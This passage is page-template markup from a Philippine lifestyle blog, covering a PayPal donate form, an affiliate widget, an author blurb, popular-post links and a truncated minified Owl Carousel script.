<input type="hidden" name="encrypted" value="-----BEGIN [base64]/[base64]/Fd1ubmjFPIufHDU8aWSQRYpnA/EazwqCpVVkC2rBUhlE0efGrtEWoCrtp78XKJfejHG6K8eVlWpZ+bJuL6w+umx7tLyM1bNcqJFL04tkKjaVwhEcztlIlEvOKz3Wk35Aq/BsQ9NoHh4S076bxun0sIRe+DIXSXreAOYuYn/[base64]/hJl66/RGqrj5rFb08sAABNTzDTiqqNpJeBsYs/[base64]/MA0GCSqGSIb3DQEBBQUAA4GBAIFfOlaagFrl71+jq6OKidbWFSE+Q4FqROvdgIONth+8kSK//Y/4ihuE4Ymvzn5ceE3S/[base64]/F3dkd/dKsEW60K/iYiot6lM37srNPkItceKJX3jCH1E5cPMTIb5Y7WDWe67Zesqphq377r40fJFYbLqs1vz/6gooNA9WI3IpgJsmFceyBfXJy477PsCc4f6HeYAIFPkTeeGKEmgLoUhXRkWWMl/z/P+rJnw9Z9sDiK-----END PKCS7-----
" />
<input type="image" src="https://www.paypal.com/en_US/i/btn/btn_donateCC_LG_global.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online." />
<img alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<center><ins class="klookaff" data-wid="3314" data-adid="19579" data-actids="3245" data-lang="en" data-currency="PHP" data-prod="single_act" data-price="false" data-width="300" data-height="250">
    <a href="//www.klook.com/">Klook.com</a>
</ins>
<script type="text/javascript">
(function(d, sc, u) { var s = d.createElement(sc), p = d.getElementsByTagName(sc)[0]; s.type = 'text/javascript'; s.async = true; s.src = u; p.parentNode.insertBefore(s,p); })(document, 'script', '//cdn.klook.com/affiliate/s/widgets_v4/js/affiliate_base_v2.js');
</script></center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='441' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj97D59csFw7fIlk9CO22pvR-k-yGZIRgsXGL-njnkiAFc_g2pbIoQwWsEi3siYRruK8YC3orQf_JesKlcJ6eFgUrV3xSindcssZpHDsyFHTrHFAzDcVzISNywvdwLRdfgehjjoVlWThuU/s1600/unnamed.png' width='307'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>About the Blogger</h2>
<div class='widget-content'>
<span style="font-weight: normal;"><b><span =""  style="color:#3366ff;">Alex de Vera Dizon</span></b><span =""  style="color:white;">, currently a full-time Investor Relations Manager in one of the largest property developers in Southeast Asia, started writing his online journal back in 2005 where he met different online personalities and established his own community of readers and bloggers. It was in 2009 when he officially launched his own website</span></span> <a href="http://www.recyclebinofamiddlechild.com/" style="font-style: normal;"><b>Recycle Bin of a Middle Child</b></a>.<br /><div style="font-style: normal; font-weight: normal;"><span =""  style="color:white;"><br /></span></div><div style="font-style: normal; font-weight: normal;"><span =""  style="color:white;">For event invites and partnership, you may e-mail the blogger at </span><b><span =""  style="color:#3366ff;"><a href="https://mail.google.com/mail/u/0/#"> rbofamc@gmail.com</a></span></b>.</div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2025/10/huawei-philippines-partners-with.html' target='_blank'>
<img alt='HUAWEI Philippines Partners with College of Saint Benilde Multimedia Arts Program to Empower Creatives with HUAWEI MatePad 11.5” (2025)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidaN_FWR8d4X6_iCb5uVeOFpYhNMhHWQW-4iLfkmA030Qsgkv7LP4XeopD9hYRo0oJtoVAdOoc5meMpVsYFvPktyXFe7IGTyuUh_Ust4UKq8qvKTsKZrGvjygd_OZ5f4_CmLJq2ci6EmONn-lLKpj2md9Og8GZMHZqsQr_pQqCEdoK0Y_U7kUYFlRGZRI/s72-w640-c-h360/HUAWEI%20MatePad%2011.5%202025%20x%20DLS-CSB%20Partnership%20Lifestyle%20Photo%20(6).png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2025/10/huawei-philippines-partners-with.html'>HUAWEI Philippines Partners with College of Saint Benilde Multimedia Arts Program to Empower Creatives with HUAWEI MatePad 11.5&#8221; (2025)</a></div>
<div class='item-snippet'>HUAWEI partnered with the De La Salle-College of Saint Benilde  (DLS-CSB) to highlight the HUAWEI MatePad 11.5  (2025)&#8217;s potential to inspir...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2009/10/perfect-timing.html' target='_blank'>
<img alt='Perfect Timing!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_j3QziG8elaufI2zlKcBdIqJoY8Q_o68gTJGLsi32lzKaDHCsxuUkz-RD6cX0XY9sOGZHeJSPrV4Jnh4OwgjD-xcFgYXrSnz-ARBdjqSnsudpDdmNxHvDE21smYsbGC1tYYI9kaRL90U/s72-c/FitNRight+2009+%2860%29.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2009/10/perfect-timing.html'>Perfect Timing!</a></div>
<div class='item-snippet'>Last Friday, I was invited to join the Launch and Blogging event of Fit &#8216;n Right, the first fruit juice that markets L-Carnitine as an effec...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2010/05/only-beautiful-hair-from-new-best-ever.html' target='_blank'>
<img alt='Only Beautiful Hair From the New Best-Ever Sunsilk Completes My Fashion Statement' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6NmAiqW9v34xRUVtWjf02RBJGx-oQ4zrwPks6IwxkBzJ4TELF8RF5ybcDavIdQXyk4GWt1lhTRNDG6IekDo7SuuFg-xLis4hoxxbiHS-yr7LlDcpydTIxeC2LPvuRIKaHX7lY7u15JGE/s72-c/alex.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2010/05/only-beautiful-hair-from-new-best-ever.html'>Only Beautiful Hair From the New Best-Ever Sunsilk Completes My Fashion Statement</a></div>
<div class='item-snippet'>One of the problems of guys nowadays is how to style their hair every day. Men are getting vainer and vainer as days passes by, and you can&#8217;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2010/11/samsung-qx-nf-and-sf-series-for.html' target='_blank'>
<img alt='Samsung QX, NF and SF Series For Holidays 2010!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI6-6wp8idikCkTa6j8y8CAMD3JbutHbTf_qbnmK0MiuRs51b6-IFTYm8sL6nxkZahkkJA3LJws9M_NaV_HbViHZgstTIMc-48gNRps_54ITNBLtmPhP9EkVFAT3Eny3nyvVPQ7UxcAL4/s72-c/Samsung+Laptops+%25281%2529.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2010/11/samsung-qx-nf-and-sf-series-for.html'>Samsung QX, NF and SF Series For Holidays 2010!</a></div>
<div class='item-snippet'>I got to attend the unveiling of the latest offering of Samsung  for Netizens last week, and to be brutally honest with you all, I think I f...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00adef;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var 